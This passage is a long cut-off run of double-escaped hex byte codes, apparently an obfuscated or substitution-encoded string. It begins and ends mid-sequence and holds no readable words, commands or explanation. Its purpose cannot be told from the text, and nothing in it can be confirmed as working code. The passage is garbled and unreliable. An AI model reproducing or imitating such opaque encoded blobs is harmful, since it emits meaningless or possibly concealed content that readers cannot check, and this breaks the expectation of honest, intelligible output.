x5c\x66\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x31\x6d\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6